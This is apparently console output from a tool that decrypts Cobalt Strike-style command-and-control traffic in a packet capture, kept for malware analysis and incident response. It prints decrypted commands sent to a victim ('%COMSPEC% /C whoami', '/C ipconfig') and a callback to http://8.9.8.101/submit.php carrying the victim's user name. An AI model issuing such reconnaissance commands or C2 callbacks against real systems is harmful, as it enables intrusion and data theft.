 D:\Temp\desk\cs-decrypt-metadata_V0_0_1>python cs-parse-http-traffic.py -r b35534f2e2dad2b7e5e03004153f309d test.s0i0.pcap
Packet number: 118
HTTP response
Timestamp: 1635831806 20211102-054326
Data size: 37
Command: 78 UNKNOWN
 Arguments length: 29
 b'\x00\x00\x00\t%COMSPEC%\x00\x00\x00\n /C whoami\x00\x00'
 MD5: c3fa4272ecb2e522c5b011252bc7a038

Packet number: 124
HTTP request
http://8.9.8.101/submit.php?id=1787838480
Counter: 3
Callback: 30 UNKNOWN
ppo7-pc\ppo7

Extra packet data: b''

Packet number: 177
HTTP response
Timestamp: 1635831809 20211102-054329
Data size: 39
Command: 78 UNKNOWN
 Arguments length: 31
 b'\x00\x00\x00\t%COMSPEC%\x00\x00\x00\x0c /C ipconfig\x00\x00'
 MD5: b399f616b79a21501f4346df8753d0df